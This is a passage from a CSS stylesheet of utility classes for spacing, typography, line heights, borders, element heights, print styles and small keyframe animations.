    padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
    padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
    padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
    padding-left: 0.5rem !important;
}

.p-100,
.p-3 {
    padding: 1rem !important;
}

.pt-100,
.pt-3,
.py-3 {
    padding-top: 1rem !important;
}

.pr-100,
.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.pb-100,
.pb-3,
.py-3 {
    padding-bottom: 1rem !important;
}

.pl-100,
.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.p-150,
.p-4 {
    padding: 1.5rem !important;
}

.pt-150,
.pt-4,
.py-4 {
    padding-top: 1.5rem !important;
}

.pr-150,
.pr-4,
.px-4 {
    padding-right: 1.5rem !important;
}

.pb-150,
.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important;
}

.pl-150,
.pl-4,
.px-4 {
    padding-left: 1.5rem !important;
}

.p-300,
.p-5 {
    padding: 3rem !important;
}

.pt-300,
.pt-5,
.py-5 {
    padding-top: 3rem !important;
}

.pr-300,
.pr-5,
.px-5 {
    padding-right: 3rem !important;
}

.pb-300,
.pb-5,
.py-5 {
    padding-bottom: 3rem !important;
}

.pl-300,
.pl-5,
.px-5 {
    padding-left: 3rem !important;
}

.m-n1 {
    margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
    margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
    margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
    margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
    margin-left: -0.25rem !important;
}

.m-n2 {
    margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
    margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
    margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
    margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
    margin-left: -0.5rem !important;
}

.m-n3 {
    margin: -1rem !important;
}

.mt-n3,
.my-n3 {
    margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
    margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
    margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
    margin-left: -1rem !important;
}

.m-n4 {
    margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
    margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
    margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
    margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
    margin-left: -1.5rem !important;
}

.m-n5 {
    margin: -3rem !important;
}

.mt-n5,
.my-n5 {
    margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
    margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
    margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
    margin-left: -3rem !important;
}

.m-auto {
    margin: auto !important;
}

.mt-auto,
.my-auto {
    margin-top: auto !important;
}

.mr-auto,
.mx-auto {
    margin-right: auto !important;
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
    margin-left: auto !important;
}

.stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    pointer-events: auto;
    content: "";
    background-color: rgba(0, 0, 0, 0);
}

.text-monospace {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

.text-justify {
    text-align: justify !important;
}

.text-wrap {
    white-space: normal !important;
}

.text-nowrap {
    white-space: nowrap !important;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.text-left {
    text-align: left !important;
}

.text-right {
    text-align: right !important;
}

.text-center {
    text-align: center !important;
}

.text-lowercase {
    text-transform: lowercase !important;
}

.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.font-weight-light,
.fw-300 {
    font-weight: 300 !important;
}

.font-weight-lighter {
    font-weight: lighter !important;
}

.font-weight-normal,
.fw-400 {
    font-weight: 400 !important;
}

.font-weight-bold,
.fw-700 {
    font-weight: 700 !important;
}

.font-weight-bolder {
    font-weight: bolder !important;
}

.font-italic {
    font-style: italic !important;
}

.color-white,
.text-white {
    color: #fff !important;
}

.text-primary {
    color: #007bff !important;
}

a.text-primary:focus,
a.text-primary:hover {
    color: #0056b3 !important;
}

.text-muted,
.text-secondary {
    color: #6c757d !important;
}

a.text-secondary:focus,
a.text-secondary:hover {
    color: #494f54 !important;
}

.text-success {
    color: #28a745 !important;
}

a.text-success:focus,
a.text-success:hover {
    color: #19692c !important;
}

.text-info {
    color: #17a2b8 !important;
}

a.text-info:focus,
a.text-info:hover {
    color: #0f6674 !important;
}

.text-warning {
    color: #ffc107 !important;
}

a.text-warning:focus,
a.text-warning:hover {
    color: #ba8b00 !important;
}

.text-danger {
    color: #dc3545 !important;
}

a.text-danger:focus,
a.text-danger:hover {
    color: #a71d2a !important;
}

.text-light {
    color: #f8f9fa !important;
}

a.text-light:focus,
a.text-light:hover {
    color: #cbd3da !important;
}

.text-dark {
    color: #343a40 !important;
}

a.text-dark:focus,
a.text-dark:hover {
    color: #121416 !important;
}

.text-body {
    color: #212529 !important;
}

.text-black-50 {
    color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
    color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    background-color: transparent;
    border: 0;
}

.fs-09,
.fs-10,
.fs-11,
.fs-12,
.fs-120,
.fs-13,
.fs-14,
.fs-15,
.fs-16,
.fs-17,
.fs-18,
.fs-19,
.fs-20,
.fs-22,
.fs-24,
.fs-26,
.fs-28,
.fs-30,
.fs-32,
.fs-34,
.fs-36,
.fs-40,
.fs-44,
.fs-48,
.fs-60,
.fs-72,
.fs-96 {
    line-height: 1.3em;
}

.text-decoration-none {
    text-decoration: none !important;
}

.text-break {
    word-break: break-word !important;
    overflow-wrap: break-word !important;
}

.text-reset {
    color: inherit !important;
}

.visible {
    visibility: visible !important;
}

.invisible {
    visibility: hidden !important;
}

@media print {
    .d-print-none {
        display: none !important;
    }

    .d-print-inline {
        display: inline !important;
    }

    .d-print-inline-block {
        display: inline-block !important;
    }

    .d-print-block {
        display: block !important;
    }

    .d-print-table {
        display: table !important;
    }

    .d-print-table-row {
        display: table-row !important;
    }

    .d-print-table-cell {
        display: table-cell !important;
    }

    .d-print-flex {
        display: flex !important;
    }

    .d-print-inline-flex {
        display: inline-flex !important;
    }

    blockquote,
    img,
    pre,
    tr {
        page-break-inside: avoid;
    }

    *,
    ::after,
    ::before {
        text-shadow: none !important;
        box-shadow: none !important;
    }

    a:not(.btn) {
        text-decoration: underline;
    }

    abbr[title]::after {
        content: " (" attr(title) ")";
    }

    pre {
        white-space: pre-wrap !important;
    }

    blockquote,
    pre {
        border: 1px solid #adb5bd;
    }

    thead {
        display: table-header-group;
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3;
    }

    h2,
    h3 {
        page-break-after: avoid;
    }

    @page {
        size: a3;
    }

    .container,
    body {
        min-width: 992px !important;
    }

    .navbar {
        display: none;
    }

    .badge {
        border: 1px solid #000;
    }

    .table {
        border-collapse: collapse !important;
    }

    .table td,
    .table th {
        background-color: #fff !important;
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #dee2e6 !important;
    }

    .table-dark {
        color: inherit;
    }

    .table-dark tbody+tbody,
    .table-dark td,
    .table-dark th,
    .table-dark thead th {
        border-color: #dee2e6;
    }

    .table .thead-dark th {
        color: inherit;
        border-color: #dee2e6;
    }
}

.font-gotham {
    font-family: Gotham !important;
}

.font-arial {
    font-family: Arial !important;
}

.bounce {
    -webkit-animation: 0.5s ease-in-out infinite alternate both bounce-alternate;
    animation: 0.5s ease-in-out infinite alternate both bounce-alternate;
}

@-webkit-keyframes bounce-alternate {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3rem);
        transform: translateY(-3rem);
    }
}

@keyframes bounce-alternate {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-3rem);
        transform: translateY(-3rem);
    }
}

.lnt-btn::after,
.lnt-btn::before {
    transform: translateY(50%);
    transition: 0.2s;
}

@-webkit-keyframes displace {
    from {
        right: 5px;
    }

    to {
        right: 0;
    }
}

@keyframes displace {
    from {
        right: 5px;
    }

    to {
        right: 0;
    }
}

@-webkit-keyframes dropin {
    0% {
        transform: translate(0, 0);
        opacity: 0;
    }

    40% {
        opacity: 1;
    }

    80% {
        transform: translate(0, 20px);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

@keyframes dropin {
    0% {
        transform: translate(0, 0);
        opacity: 0;
    }

    40% {
        opacity: 1;
    }

    80% {
        transform: translate(0, 20px);
        opacity: 0;
    }

    100% {
        opacity: 0;
    }
}

@keyframes push-in-bottom {
    0% {
        bottom: -100%;
        opacity: 0;
    }

    100% {
        bottom: 0;
        opacity: 1;
    }
}

@keyframes push-out-bottom {
    0% {
        bottom: 0;
        opacity: 1;
    }

    100% {
        bottom: -100%;
        opacity: 0;
    }
}

@keyframes slide-in-top {
    0% {
        opacity: 0;
        transform: translateY(-50px);
    }

    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}

@keyframes slide-in-bottom {
    0% {
        opacity: 0;
        transform: translateY(50px);
    }

    50% {
        opacity: 0;
    }

    100% {
        opacity: 1;
        transform: translate(0, 0);
    }
}

.bg-white {
    background: #fff;
}

.fill-contain {
    object-fit: contain !important;
}

.fill-cover {
    object-fit: cover !important;
}

.overflow-x-auto {
    overflow-x: auto !important;
}

.overflow-x-none {
    overflow-x: none !important;
}

.overflow-x-hidden {
    overflow-x: hidden !important;
}

.overflow-x-scroll {
    overflow-x: scroll !important;
}

.overflow-y-auto {
    overflow-y: auto !important;
}

.overflow-y-none {
    overflow-y: none !important;
}

.overflow-y-hidden,
.overflow-y-scroll {
    overflow-y: hidden !important;
}

.direction-rtl {
    direction: rtl !important;
}

.fs-09 {
    font-size: 9px !important;
}

.fs-10 {
    font-size: 10px !important;
}

.fs-11 {
    font-size: 11px !important;
}

.fs-12 {
    font-size: 12px !important;
}

.fs-13 {
    font-size: 13px !important;
}

.fs-14 {
    font-size: 14px !important;
}

.fs-15 {
    font-size: 15px !important;
}

.fs-16 {
    font-size: 16px !important;
}

.fs-17 {
    font-size: 17px !important;
}

.fs-18 {
    font-size: 18px !important;
}

.fs-19 {
    font-size: 19px !important;
}

.fs-20 {
    font-size: 20px !important;
}

.fs-22 {
    font-size: 22px !important;
}

.fs-24 {
    font-size: 24px !important;
}

.fs-26 {
    font-size: 26px !important;
}

.fs-28 {
    font-size: 28px !important;
}

.fs-30 {
    font-size: 30px !important;
}

.fs-32 {
    font-size: 32px !important;
}

.fs-34 {
    font-size: 34px !important;
}

.fs-36 {
    font-size: 36px !important;
}

.fs-40 {
    font-size: 40px !important;
}

.fs-44 {
    font-size: 44px !important;
}

.fs-48 {
    font-size: 48px !important;
}

.fs-60 {
    font-size: 60px !important;
}

.fs-72 {
    font-size: 72px !important;
}

.fs-96 {
    font-size: 96px !important;
}

.fs-120 {
    font-size: 120px !important;
}

.lh-010 {
    line-height: 0.1em !important;
}

.lh-015 {
    line-height: 0.15em !important;
}

.lh-020 {
    line-height: 0.2em !important;
}

.lh-025 {
    line-height: 0.25em !important;
}

.lh-030 {
    line-height: 0.3em !important;
}

.lh-035 {
    line-height: 0.35em !important;
}

.lh-040 {
    line-height: 0.4em !important;
}

.lh-045 {
    line-height: 0.45em !important;
}

.lh-050 {
    line-height: 0.5em !important;
}

.lh-055 {
    line-height: 0.55em !important;
}

.lh-060 {
    line-height: 0.6em !important;
}

.lh-065 {
    line-height: 0.65em !important;
}

.lh-070 {
    line-height: 0.7em !important;
}

.lh-075 {
    line-height: 0.75em !important;
}

.lh-080 {
    line-height: 0.8em !important;
}

.lh-085 {
    line-height: 0.85em !important;
}

.lh-090 {
    line-height: 0.9em !important;
}

.lh-095 {
    line-height: 0.95em !important;
}

.lh-100 {
    line-height: 1em !important;
}

.lh-110 {
    line-height: 1.1em !important;
}

.lh-115 {
    line-height: 1.15em !important;
}

.lh-120 {
    line-height: 1.2em !important;
}

.lh-125 {
    line-height: 1.25em !important;
}

.lh-130 {
    line-height: 1.3em !important;
}

.lh-135 {
    line-height: 1.35em !important;
}

.lh-140 {
    line-height: 1.4em !important;
}

.lh-145 {
    line-height: 1.45em !important;
}

.lh-150 {
    line-height: 1.5em !important;
}

.lh-155 {
    line-height: 1.55em !important;
}

.lh-160 {
    line-height: 1.6em !important;
}

.lh-165 {
    line-height: 1.65em !important;
}

.lh-170 {
    line-height: 1.7em !important;
}

.lh-175 {
    line-height: 1.75em !important;
}

.lh-180 {
    line-height: 1.8em !important;
}

.lh-185 {
    line-height: 1.85em !important;
}

.lh-190 {
    line-height: 1.9em !important;
}

.lh-195 {
    line-height: 1.95em !important;
}

.lh-200 {
    line-height: 2em !important;
}

.lh-225 {
    line-height: 2.25em !important;
}

.lh-250 {
    line-height: 2.5em !important;
}

.lh-275 {
    line-height: 2.75em !important;
}

.lh-300 {
    line-height: 3em !important;
}

.lh-350 {
    line-height: 3.5em !important;
}

.lh-400 {
    line-height: 4em !important;
}

.lh-450 {
    line-height: 4.5em !important;
}

.lh-500 {
    line-height: 5em !important;
}

.fw-500 {
    font-weight: 500 !important;
}

.fw-600 {
    font-weight: 600 !important;
}

.fw-800 {
    font-weight: 800 !important;
}

.fw-900 {
    font-weight: 900 !important;
}

.lts-110 {
    letter-spacing: 1.1px !important;
}

.lts-112 {
    letter-spacing: 1.125px !important;
}

.lts-115 {
    letter-spacing: 1.15px !important;
}

.lts-117 {
    letter-spacing: 1.175px !important;
}

.lts-120 {
    letter-spacing: 1.2px !important;
}

.lts-122 {
    letter-spacing: 1.225px !important;
}

.lts-125 {
    letter-spacing: 1.25px !important;
}

.lts-175 {
    letter-spacing: 1.75px !important;
}

.lts-130 {
    letter-spacing: 1.3px !important;
}

.lts-132 {
    letter-spacing: 1.325px !important;
}

.lts-135 {
    letter-spacing: 1.35px !important;
}

.lts-137 {
    letter-spacing: 1.375px !important;
}

.lts-140 {
    letter-spacing: 1.4px !important;
}

.lts-142 {
    letter-spacing: 1.425px !important;
}

.lts-145 {
    letter-spacing: 1.45px !important;
}

.lts-147 {
    letter-spacing: 1.475px !important;
}

.lts-150 {
    letter-spacing: 1.5px !important;
}

.bw-10 {
    border-width: 1px !important;
}

.bw-15 {
    border-width: 1.5px !important;
}

.bw-20 {
    border-width: 2px !important;
}

.bw-25 {
    border-width: 2.5px !important;
}

.bw-30 {
    border-width: 3px !important;
}

.bw-35 {
    border-width: 3.5px !important;
}

.bw-40 {
    border-width: 4px !important;
}

.bw-45 {
    border-width: 4.5px !important;
}

.bw-50 {
    border-width: 5px !important;
}

.br-1 {
    border-radius: 1rem !important;
}

.br-2 {
    border-radius: 2rem !important;
}

.br-3 {
    border-radius: 3rem !important;
}

.br-4 {
    border-radius: 4rem !important;
}

.br-5 {
    border-radius: 5rem !important;
}

.br-6 {
    border-radius: 6rem !important;
}

.br-7 {
    border-radius: 7rem !important;
}

.br-8 {
    border-radius: 8rem !important;
}

.br-9 {
    border-radius: 9rem !important;
}

.br-10 {
    border-radius: 10rem !important;
}

.bs-dashed {
    border-style: dashed !important;
}

.bs-solid {
    border-style: solid !important;
}

.bs-dotted {
    border-style: dotted !important;
}

.bs-double {
    border-style: double !important;
}

.bs-groove {
    border-style: groove !important;
}

.bs-hidden {
    border-style: hidden !important;
}

.bs-inherit {
    border-style: inherit !important;
}

.bs-none {
    border-style: none !important;
}

.arrow-down,
.arrow-up {
    width: 0;
    height: 0;
    border-left: 20px solid transparent;
    border-right: 20px solid transparent;
}

.fixed {
    position: fixed;
}

.ellipsize-text {
    overflow: hidden;
    position: relative;
    line-height: 1.2em;
    max-height: 1.2em;
    text-align: justify;
    margin-right: -1em;
    padding-right: 1em;
}

.ellipsize-text:before {
    content: "...";
    position: absolute;
    right: 0;
    bottom: 0;
}

.ellipsize-text:after {
    content: "";
    position: absolute;
    right: 0;
    width: 1em;
    height: 1em;
    margin-top: 0.2em;
    background: #fff;
}

.ellipsize-text.maxlines-2 {
    max-height: 2.4em !important;
}

.ellipsize-text.maxlines-3 {
    max-height: 3.6em !important;
}

.ellipsize-text.maxlines-4 {
    max-height: 4.8em !important;
}

.absolute-center {
    position: absolute;
    z-index: 1;
    align-items: center;
    justify-content: center;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
}

.left-50,
.right-50 {
    transform: translateX(-50%);
}

.left-50 {
    left: 50%;
}

.right-50 {
    right: 50%;
}

.arrow-up {
    border-bottom: 20px solid #fff;
}

.arrow-down {
    border-top: 20px solid #fff;
}

.arrow-left,
.arrow-right {
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    height: 0;
    width: 0;
}

.arrow-right {
    border-left: 20px solid #fff;
}

.arrow-left {
    border-right: 20px solid #fff;
}

.p-50pc {
    padding: 50% !important;
}

.p-45pc {
    padding: 45% !important;
}

.p-40pc {
    padding: 40% !important;
}

.p-30pc,
.p-35pc {
    padding: 35% !important;
}

.p-25pc {
    padding: 25% !important;
}

.p-20pc {
    padding: 20% !important;
}

.p-15pc {
    padding: 15% !important;
}

.p-10pc {
    padding: 10% !important;
}

.p-09pc {
    padding: 9% !important;
}

.p-08pc {
    padding: 8% !important;
}

.p-07pc {
    padding: 7% !important;
}

.p-06pc {
    padding: 6% !important;
}

.p-05pc {
    padding: 5% !important;
}

.p-04pc {
    padding: 4% !important;
}

.p-03pc {
    padding: 3% !important;
}

.p-02pc {
    padding: 2% !important;
}

.p-01pc {
    padding: 1% !important;
}

.px-50pc {
    padding-left: 50% !important;
    padding-right: 50% !important;
}

.px-45pc {
    padding-left: 45% !important;
    padding-right: 45% !important;
}

.px-40pc {
    padding-left: 40% !important;
    padding-right: 40% !important;
}

.px-30pc,
.px-35pc {
    padding-left: 35% !important;
    padding-right: 35% !important;
}

.px-25pc {
    padding-left: 25% !important;
    padding-right: 25% !important;
}

.px-20pc {
    padding-left: 20% !important;
    padding-right: 20% !important;
}

.px-15pc {
    padding-left: 15% !important;
    padding-right: 15% !important;
}

.px-10pc {
    padding-left: 10% !important;
    padding-right: 10% !important;
}

.px-09pc {
    padding-left: 9% !important;
    padding-right: 9% !important;
}

.px-08pc {
    padding-left: 8% !important;
    padding-right: 8% !important;
}

.px-07pc {
    padding-left: 7% !important;
    padding-right: 7% !important;
}

.px-06pc {
    padding-left: 6% !important;
    padding-right: 6% !important;
}

.px-05pc {
    padding-left: 5% !important;
    padding-right: 5% !important;
}

.px-04pc {
    padding-left: 4% !important;
    padding-right: 4% !important;
}

.px-03pc {
    padding-left: 3% !important;
    padding-right: 3% !important;
}

.px-02pc {
    padding-left: 2% !important;
    padding-right: 2% !important;
}

.px-01pc {
    padding-left: 1% !important;
    padding-right: 1% !important;
}

.pl-500,
.px-500 {
    padding-left: 5rem !important;
}

.pr-500,
.px-500 {
    padding-right: 5rem !important;
}

.py-50pc {
    padding-top: 50% !important;
    padding-bottom: 50% !important;
}

.py-45pc {
    padding-top: 45% !important;
    padding-bottom: 45% !important;
}

.py-40pc {
    padding-top: 40% !important;
    padding-bottom: 40% !important;
}

.py-30pc,
.py-35pc {
    padding-top: 35% !important;
    padding-bottom: 35% !important;
}

.py-25pc {
    padding-top: 25% !important;
    padding-bottom: 25% !important;
}

.py-20pc {
    padding-top: 20% !important;
    padding-bottom: 20% !important;
}

.py-15pc {
    padding-top: 15% !important;
    padding-bottom: 15% !important;
}

.py-10pc {
    padding-top: 10% !important;
    padding-bottom: 10% !important;
}

.py-09pc {
    padding-top: 9% !important;
    padding-bottom: 9% !important;
}

.py-08pc {
    padding-top: 8% !important;
    padding-bottom: 8% !important;
}

.py-07pc {
    padding-top: 7% !important;
    padding-bottom: 7% !important;
}

.py-06pc {
    padding-top: 6% !important;
    padding-bottom: 6% !important;
}

.py-05pc {
    padding-top: 5% !important;
    padding-bottom: 5% !important;
}

.py-04pc {
    padding-top: 4% !important;
    padding-bottom: 4% !important;
}

.py-03pc {
    padding-top: 3% !important;
    padding-bottom: 3% !important;
}

.py-02pc {
    padding-top: 2% !important;
    padding-bottom: 2% !important;
}

.py-01pc {
    padding-top: 1% !important;
    padding-bottom: 1% !important;
}

.pt-500,
.py-500 {
    padding-top: 5rem !important;
}

.pb-500,
.py-500 {
    padding-bottom: 5rem !important;
}

.p-500 {
    padding: 5rem !important;
}

.pt-400,
.py-400 {
    padding-top: 4rem !important;
}

.pr-400,
.px-400 {
    padding-right: 4rem !important;
}

.pl-400,
.px-400 {
    padding-left: 4rem !important;
}

.pb-400,
.py-400 {
    padding-bottom: 4rem !important;
}

.p-400 {
    padding: 4rem !important;
}

.px-300 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
}

.pr-200,
.px-200 {
    padding-right: 2rem !important;
}

.pl-200,
.px-200 {
    padding-left: 2rem !important;
}

.py-300 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
}

.pt-200,
.py-200 {
    padding-top: 2rem !important;
}

.pb-200,
.py-200 {
    padding-bottom: 2rem !important;
}

.p-200 {
    padding: 2rem !important;
}

.pt-175,
.py-175 {
    padding-top: 1.75rem !important;
}

.pr-175,
.px-175 {
    padding-right: 1.75rem !important;
}

.pl-175,
.px-175 {
    padding-left: 1.75rem !important;
}

.pb-175,
.py-175 {
    padding-bottom: 1.75rem !important;
}

.p-175 {
    padding: 1.75rem !important;
}

.px-150 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
}

.py-150 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
}

.px-100 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
}

.pr-075,
.px-075 {
    padding-right: 0.75rem !important;
}

.pl-075,
.px-075 {
    padding-left: 0.75rem !important;
}

.py-100 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
}

.pt-075,
.py-075 {
    padding-top: 0.75rem !important;
}

.pb-075,
.py-075 {
    padding-bottom: 0.75rem !important;
}

.p-075 {
    padding: 0.75rem !important;
}

.m-50pc {
    margin: 50% !important;
}

.m-45pc {
    margin: 45% !important;
}

.m-40pc {
    margin: 40% !important;
}

.m-30pc,
.m-35pc {
    margin: 35% !important;
}

.m-25pc {
    margin: 25% !important;
}

.m-20pc {
    margin: 20% !important;
}

.m-15pc {
    margin: 15% !important;
}

.m-10pc {
    margin: 10% !important;
}

.m-09pc {
    margin: 9% !important;
}

.m-08pc {
    margin: 8% !important;
}

.m-07pc {
    margin: 7% !important;
}

.m-06pc {
    margin: 6% !important;
}

.m-05pc {
    margin: 5% !important;
}

.m-04pc {
    margin: 4% !important;
}

.m-03pc {
    margin: 3% !important;
}

.m-02pc {
    margin: 2% !important;
}

.m-01pc {
    margin: 1% !important;
}

.mx-50pc {
    margin-left: 50% !important;
    margin-right: 50% !important;
}

.mx-45pc {
    margin-left: 45% !important;
    margin-right: 45% !important;
}

.mx-40pc {
    margin-left: 40% !important;
    margin-right: 40% !important;
}

.mx-30pc,
.mx-35pc {
    margin-left: 35% !important;
    margin-right: 35% !important;
}

.mx-25pc {
    margin-left: 25% !important;
    margin-right: 25% !important;
}

.mx-20pc {
    margin-left: 20% !important;
    margin-right: 20% !important;
}

.mx-15pc {
    margin-left: 15% !important;
    margin-right: 15% !important;
}

.mx-10pc {
    margin-left: 10% !important;
    margin-right: 10% !important;
}

.mx-09pc {
    margin-left: 9% !important;
    margin-right: 9% !important;
}

.mx-08pc {
    margin-left: 8% !important;
    margin-right: 8% !important;
}

.mx-07pc {
    margin-left: 7% !important;
    margin-right: 7% !important;
}

.mx-06pc {
    margin-left: 6% !important;
    margin-right: 6% !important;
}

.mx-05pc {
    margin-left: 5% !important;
    margin-right: 5% !important;
}

.mx-04pc {
    margin-left: 4% !important;
    margin-right: 4% !important;
}

.mx-03pc {
    margin-left: 3% !important;
    margin-right: 3% !important;
}

.mx-02pc {
    margin-left: 2% !important;
    margin-right: 2% !important;
}

.mx-01pc {
    margin-left: 1% !important;
    margin-right: 1% !important;
}

.ml-500,
.mx-500 {
    margin-left: 5rem !important;
}

.mr-500,
.mx-500 {
    margin-right: 5rem !important;
}

.my-50pc {
    margin-top: 50% !important;
    margin-bottom: 50% !important;
}

.my-45pc {
    margin-top: 45% !important;
    margin-bottom: 45% !important;
}

.my-40pc {
    margin-top: 40% !important;
    margin-bottom: 40% !important;
}

.my-30pc,
.my-35pc {
    margin-top: 35% !important;
    margin-bottom: 35% !important;
}

.my-25pc {
    margin-top: 25% !important;
    margin-bottom: 25% !important;
}

.my-20pc {
    margin-top: 20% !important;
    margin-bottom: 20% !important;
}

.my-15pc {
    margin-top: 15% !important;
    margin-bottom: 15% !important;
}

.my-10pc {
    margin-top: 10% !important;
    margin-bottom: 10% !important;
}

.my-09pc {
    margin-top: 9% !important;
    margin-bottom: 9% !important;
}

.my-08pc {
    margin-top: 8% !important;
    margin-bottom: 8% !important;
}

.my-07pc {
    margin-top: 7% !important;
    margin-bottom: 7% !important;
}

.my-06pc {
    margin-top: 6% !important;
    margin-bottom: 6% !important;
}

.my-05pc {
    margin-top: 5% !important;
    margin-bottom: 5% !important;
}

.my-04pc {
    margin-top: 4% !important;
    margin-bottom: 4% !important;
}

.my-03pc {
    margin-top: 3% !important;
    margin-bottom: 3% !important;
}

.my-02pc {
    margin-top: 2% !important;
    margin-bottom: 2% !important;
}

.my-01pc {
    margin-top: 1% !important;
    margin-bottom: 1% !important;
}

.mt-500,
.my-500 {
    margin-top: 5rem !important;
}

.mb-500,
.my-500 {
    margin-bottom: 5rem !important;
}

.m-500 {
    margin: 5rem !important;
}

.mt-400,
.my-400 {
    margin-top: 4rem !important;
}

.mr-400,
.mx-400 {
    margin-right: 4rem !important;
}

.ml-400,
.mx-400 {
    margin-left: 4rem !important;
}

.mb-400,
.my-400 {
    margin-bottom: 4rem !important;
}

.m-400 {
    margin: 4rem !important;
}

.mx-300 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
}

.mr-200,
.mx-200 {
    margin-right: 2rem !important;
}

.ml-200,
.mx-200 {
    margin-left: 2rem !important;
}

.my-300 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
}

.mt-200,
.my-200 {
    margin-top: 2rem !important;
}

.mb-200,
.my-200 {
    margin-bottom: 2rem !important;
}

.m-200 {
    margin: 2rem !important;
}

.mt-175,
.my-175 {
    margin-top: 1.75rem !important;
}

.mr-175,
.mx-175 {
    margin-right: 1.75rem !important;
}

.ml-175,
.mx-175 {
    margin-left: 1.75rem !important;
}

.mb-175,
.my-175 {
    margin-bottom: 1.75rem !important;
}

.m-175 {
    margin: 1.75rem !important;
}

.mx-150 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
}

.my-150 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
}

.mx-100 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
}

.mr-075,
.mx-075 {
    margin-right: 0.75rem !important;
}

.ml-075,
.mx-075 {
    margin-left: 0.75rem !important;
}

.my-100 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
}

.mt-075,
.my-075 {
    margin-top: 0.75rem !important;
}

.mb-075,
.my-075 {
    margin-bottom: 0.75rem !important;
}

.m-075 {
    margin: 0.75rem !important;
}

.hpx-005 {
    height: 5px !important;
}

.hpx-010 {
    height: 10px !important;
}

.hpx-020 {
    height: 20px !important;
}

.hpx-024 {
    height: 24px !important;
}

.hpx-030 {
    height: 30px !important;
}

.hpx-036 {
    height: 36px !important;
}

.hpx-040 {
    height: 40px !important;
}

.hpx-048 {
    height: 48px !important;
}

.hpx-050 {
    height: 50px !important;
}

.hpx-060,
.hpx-080 {
    height: 60px !important;
}

.hpx-064 {
    height: 64px !important;
}

.hpx-070 {
    height: 70px !important;
}

.hpx-090 {
    height: 90px !important;
}

.hpx-100 {
    height: 100px !important;
}

.hpx-110 {
    height: 110px !important;
}

.hpx-120 {
    height: 120px !important;
}

.hpx-128 {
    height: 128px !important;
}

.hpx-130 {
    height: 130px !important;
}

.hpx-140 {
    height: 140px !important;
}

.hpx-150 {
    height: 150px !important;
}

.hpx-160 {
    height: 160px !important;
}

.hpx-170 {
    height: 170px !important;
}

.hpx-180 {
    height: 180px !important;
}

.hpx-190 {
    height: 190px !important;
}

.hpx-200 {
    height: 200px !important;
}

.hpx-250 {
    height: 250px !important;
}

.hpx-256 {
    height: 256px !important;
}

.hpx-300 {
    height: 300px !important;
}

.hpx-350 {
    height: 350px !important;
}

.hpx-400 {
    height: 400px !important;
}

.hpx-450 {
    height: 450px !important;
}

.hpx-500 {
    height: 500px !important;
}

.hpx-512 {
    height: 512px !important;
}

.mnhpx-005 {
    min-height: 5px !important;
}

.mnhpx-010 {
    min-height: 10px !important;
}

.mnhpx-020 {
    min-height: 20px !important;
}

.mnhpx-024 {
    min-height: 24px !important;
}

.mnhpx-030 {
    min-height: 30px !important;
}

.mnhpx-036 {
    min-height: 36px !important;
}

.mnhpx-040 {
    min-height: 40px !important;
}

.mnhpx-048 {
    min-height: 48px !important;
}

.mnhpx-050 {
    min-height: 50px !important;
}

.mnhpx-060,
.mnhpx-080 {
    min-height: 60px !important;
}

.mnhpx-064 {
    min-height: 64px !important;
}

.mnhpx-070 {
    min-height: 70px !important;
}

.mnhpx-090 {
    min-height: 90px !important;
}

.mnhpx-100 {
    min-height: 100px !important;
}

.mnhpx-110 {
    min-height: 110px !important;
}

.mnhpx-120 {
